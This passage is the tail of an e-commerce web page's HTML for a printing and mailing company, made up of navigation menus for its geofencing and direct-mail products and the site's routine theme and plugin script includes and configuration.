href="https://plumgroveinc.com/products/mail-made-simple-mailing-services/direct-mail-geofencing/#mailing-services">Mailing Services</a></li><li id="menu-item-62496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62496 shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/mail-made-simple-mailing-services/direct-mail-geofencing/#benefits">Benefits</a></li><li id="menu-item-62492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62492 shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/mail-made-simple-mailing-services/direct-mail-geofencing/#digital-ads">DIGITAL ADS</a></li><li id="menu-item-62754" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62754 shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/mail-made-simple-mailing-services/direct-mail-geofencing/#results">RESULTS</a></li><li id="menu-item-62491" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62491 shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/mail-made-simple-mailing-services/direct-mail-geofencing/#pricing">PRICING</a></li><li id="menu-item-62490" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62490 shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/mail-made-simple-mailing-services/direct-mail-geofencing/#contact-us">GET STARTED</a></li></ul></nav>		</div><!-- /.shiftnav-inner -->
	</div><!-- /.shiftnav #addressable_geofencing -->


	


	<!-- ShiftNav #geofencing_ads -->
	<div class="shiftnav shiftnav-nojs shiftnav-geofencing_ads shiftnav-left-edge shiftnav-skin-custom shiftnav-transition-standard" id="shiftnav-geofencing_ads" data-shiftnav-id="geofencing_ads">
		<div class="shiftnav-inner">

					<span class="shiftnav-panel-close"><i class="fa fa-times"></i></span>
		
			<h3 class="shiftnav-menu-title shiftnav-site-title"><a href="https://plumgroveinc.com">Plum Grove</a></h3>
		<h3 class="shiftnav-menu-title shiftnav-instance-title">geofencing_ads</h3>
	<nav class="shiftnav-nav"><ul id="menu-geofencing-ads" class="shiftnav-menu shiftnav-targets-default shiftnav-targets-text-default shiftnav-targets-icon-default"><li id="menu-item-62782" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62782 shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/geofencing-digital-advertising/#what-is-geofencing">What is Geofencing?</a></li><li id="menu-item-62785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62785 shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/geofencing-digital-advertising/#how-it-works">How It Works</a></li><li id="menu-item-62783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62783 shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/geofencing-digital-advertising/#places">Location Targeting</a></li><li id="menu-item-63556" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63556 shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/geofencing-digital-advertising/#who-gets-geofenced">Who Gets Geofenced?</a></li><li id="menu-item-62784" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62784 shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/geofencing-digital-advertising/#where-ads-appear">Places Ads Appear</a></li><li id="menu-item-62787" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62787 shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/geofencing-digital-advertising/#examples">Business Use Cases</a></li><li id="menu-item-62778" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62778 shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/geofencing-digital-advertising/#digital-ads">DIGITAL ADS</a></li><li id="menu-item-62779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62779 shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/geofencing-digital-advertising/#results">RESULTS</a></li><li id="menu-item-62780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62780 shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/geofencing-digital-advertising/#pricing">PRICING</a></li><li id="menu-item-62781" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62781 shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/geofencing-digital-advertising/#contact-us">GET STARTED</a></li></ul></nav>		</div><!-- /.shiftnav-inner -->
	</div><!-- /.shiftnav #geofencing_ads -->


		<!-- currentpath_start ?> -->
		<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://plumgroveinc.com"}},{"@type":"ListItem","position":2,"item":{"name":"Shop","@id":"https://plumgroveinc.com/shop/"}},{"@type":"ListItem","position":3,"item":{"name":"Banners &amp;amp; Signs","@id":"https://plumgroveinc.com/product-category/banners-and-signs/"}},{"@type":"ListItem","position":4,"item":{"name":"Coronavirus Signs","@id":"https://plumgroveinc.com/product-category/banners-and-signs/coronavirus-signs-for-workplace/"}},{"@type":"ListItem","position":5,"item":{"name":"Coronavirus Banners","@id":"https://plumgroveinc.com/product-category/banners-and-signs/coronavirus-signs-for-workplace/banners-coronavirus-signs-for-workplace/"}},{"@type":"ListItem","position":6,"item":{"name":"Page 11","@id":"https://plumgroveinc.com/product-category/banners-and-signs/coronavirus-signs-for-workplace/banners-coronavirus-signs-for-workplace/page/11/"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://plumgroveinc.com/wp-content/themes/thegem-child/js/main.js?ver=6.9" id="pg-child-js-js"></script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/themes/thegem/js/jquery.dlmenu.js?ver=6.9" id="jquery-dlmenu-js"></script>
<script type="text/javascript" id="thegem-menu-init-script-js-extra">
/* <![CDATA[ */
var thegem_dlmenu_settings = {"backLabel":"Back","showCurrentLabel":"Show this page"};
//# sourceURL=thegem-menu-init-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/themes/thegem/js/thegem-menu_init.js?ver=6.9" id="thegem-menu-init-script-js"></script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/themes/thegem/js/svg4everybody.js?ver=6.9" id="svg4everybody-js"></script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/themes/thegem/js/thegem-form-elements.js?ver=6.9" id="thegem-form-elements-js"></script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/themes/thegem/js/jquery.easing.js?ver=6.9" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/themes/thegem/js/thegem-header.js?ver=6.9" id="thegem-header-js"></script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/themes/thegem/js/functions.js?ver=6.9" id="thegem-scripts-js"></script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/themes/thegem/js/fancyBox/jquery.mousewheel.pack.js?ver=6.9" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.js?ver=6.9" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox-init.js?ver=6.9" id="fancybox-init-script-js"></script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" id="collapseomatic-js-js-before">
/* <![CDATA[ */
const com_options = {"colomatduration":"fast","colomatslideEffect":"slideFade","colomatpauseInit":"","colomattouchstart":""}
//# sourceURL=collapseomatic-js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/plugins/jquery-collapse-o-matic/js/collapse.js?ver=1.7.2" id="collapseomatic-js-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https://plumgroveinc.com/wp-admin/admin-ajax.php","nonce":"ab9bf44b48","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="thegem-woocommerce-js-extra">
/* <![CDATA[ */
var thegem_woo_data = {"ajax_url":"https://plumgroveinc.com/wp-admin/admin-ajax.php","ajax_nonce":"acfce0dcd6"};
//# sourceURL=thegem-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/themes/thegem/js/thegem-woocommerce.js?ver=6.9" id="thegem-woocommerce-js"></script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://plumgroveinc.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-js-extra">
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
//# sourceURL=jquery-lazyloadxt-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//plumgroveinc.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.7.6" id="jquery-lazyloadxt-js"></script>
<script type="text/javascript" src="//plumgroveinc.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.7.6" id="jquery-lazyloadxt-srcset-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
//# sourceURL=jquery-lazyloadxt-extend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//plumgroveinc.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.7.6" id="jquery-lazyloadxt-extend-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?" id="google-maps-js"></script>
<script type="text/javascript" id="ubermenu-js-extra">
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.5","configurations":["main"],"ajax_url":"https://plumgroveinc.com/wp-admin/admin-ajax.php","plugin_url":"https://plumgroveinc.com/wp-content/plugins/ubermenu/","disable_mobile":"off","prefix_boost":"","aria_role_navigation":"off","aria_expanded":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","theme_locations":{"primary":"Top primary menu","footer":"Footer menu","top_area":"Top area menu","shiftnav":"ShiftNav [Main]","mswp_informed_delivery":"Informed Delivery","mswp_eddm":"EDDM","mswp_new_to_hood":"New to the Neighborhood","mswp_mms":"Mail Made Simple","mswp_geofencing":"Geofencing","mswp_geofenceads":"Geofence Ads"}};
//# sourceURL=ubermenu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.5" id="ubermenu-js"></script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.11" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="shiftnav-js-extra">
/* <![CDATA[ */
var shiftnav_data = {"shift_body":"off","shift_body_wrapper":"","lock_body":"on","lock_body_x":"off","open_current":"off","collapse_accordions":"off","scroll_panel":"on","breakpoint":"1175","v":"1.6.3","touch_off_close":"on","scroll_offset":"100","disable_transforms":"off"};
//# sourceURL=shiftnav-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/plugins/shiftnav-pro/assets/js/shiftnav.min.js?ver=1.6.3" id="shiftnav-js"></script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//plumgroveinc.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://plumgroveinc.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"d944892ca7","remove_from_wishlist_nonce":"cb9e3adf43","reload_wishlist_and_adding_elem_nonce":"5bdfc0d973","load_mobile_nonce":"b093969a68","delete_item_nonce":"968e6a9255","save_title_nonce":"0300fa89e7","save_privacy_nonce":"f4f3161684","load_fragments_nonce":"ba82dbc725"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://plumgroveinc.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://plumgroveinc.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"d944892ca7","remove_from_wishlist_nonce":"cb9e3adf43","reload_wishlist_and_adding_elem_nonce":"5bdfc0d973","load_mobile_nonce":"b093969a68","delete_item_nonce":"968e6a9255","save_title_nonce":"0300fa89e7","save_privacy_nonce":"f4f3161684","load_fragments_nonce":"ba82dbc725"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://plumgroveinc.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://plumgroveinc.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"d944892ca7","remove_from_wishlist_nonce":"cb9e3adf43","reload_wishlist_and_adding_elem_nonce":"5bdfc0d973","load_mobile_nonce":"b093969a68","delete_item_nonce":"968e6a9255","save_title_nonce":"0300fa89e7","save_privacy_nonce":"f4f3161684","load_fragments_nonce":"ba82dbc725"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://plumgroveinc.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://plumgroveinc.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"d944892ca7","remove_from_wishlist_nonce":"cb9e3adf43","reload_wishlist_and_adding_elem_nonce":"5bdfc0d973","load_mobile_nonce":"b093969a68","delete_item_nonce":"968e6a9255","save_title_nonce":"0300fa89e7","save_privacy_nonce":"f4f3161684","load_fragments_nonce":"ba82dbc725"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://plumgroveinc.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://plumgroveinc.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"d944892ca7","remove_from_wishlist_nonce":"cb9e3adf43","reload_wishlist_and_adding_elem_nonce":"5bdfc0d973","load_mobile_nonce":"b093969a68","delete_item_nonce":"968e6a9255","save_title_nonce":"0300fa89e7","save_privacy_nonce":"f4f3161684","load_fragments_nonce":"ba82dbc725"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://plumgroveinc.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://plumgroveinc.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"d944892ca7","remove_from_wishlist_nonce":"cb9e3adf43","reload_wishlist_and_adding_elem_nonce":"5bdfc0d973","load_mobile_nonce":"b093969a68","delete_item_nonce":"968e6a9255","save_title_nonce":"0300fa89e7","save_privacy_nonce":"f4f3161684","load_fragments_nonce":"ba82dbc725"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://plumgroveinc.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://plumgroveinc.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"d944892ca7","remove_from_wishlist_nonce":"cb9e3adf43","reload_wishlist_and_adding_elem_nonce":"5bdfc0d973","load_mobile_nonce":"b093969a68","delete_item_nonce":"968e6a9255","save_title_nonce":"0300fa89e7","save_privacy_nonce":"f4f3161684","load_fragments_nonce":"ba82dbc725"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://plumgroveinc.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://plumgroveinc.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"d944892ca7","remove_from_wishlist_nonce":"cb9e3adf43","reload_wishlist_and_adding_elem_nonce":"5bdfc0d973","load_mobile_nonce":"b093969a68","delete_item_nonce":"968e6a9255","save_title_nonce":"0300fa89e7","save_privacy_nonce":"f4f3161684","load_fragments_nonce":"ba82dbc725"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://plumgroveinc.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://plumgroveinc.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"d944892ca7","remove_from_wishlist_nonce":"cb9e3adf43","reload_wishlist_and_adding_elem_nonce":"5bdfc0d973","load_mobile_nonce":"b093969a68","delete_item_nonce":"968e6a9255","save_title_nonce":"0300fa89e7","save_privacy_nonce":"f4f3161684","load_fragments_nonce":"ba82dbc725"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://plumgroveinc.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://plumgroveinc.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"d944892ca7","remove_from_wishlist_nonce":"cb9e3adf43","reload_wishlist_and_adding_elem_nonce":"5bdfc0d973","load_mobile_nonce":"b093969a68","delete_item_nonce":"968e6a9255","save_title_nonce":"0300fa89e7","save_privacy_nonce":"f4f3161684","load_fragments_nonce":"ba82dbc725"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://plumgroveinc.com"};
